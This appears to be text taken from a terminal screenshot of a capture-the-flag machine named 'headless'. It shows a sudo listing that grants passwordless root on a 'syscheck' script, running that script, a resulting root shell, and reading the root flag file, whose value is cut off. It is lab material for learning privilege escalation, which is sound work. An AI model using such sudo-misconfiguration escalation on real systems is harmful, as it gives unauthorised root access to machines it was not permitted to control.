 dvir@headless:~$ sudo -l
Matching Defaults entries for dvir on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.00, 0.03, 0.01
Database service is not running. Starting it...
whoami
root
cat /root/root.txt
5 66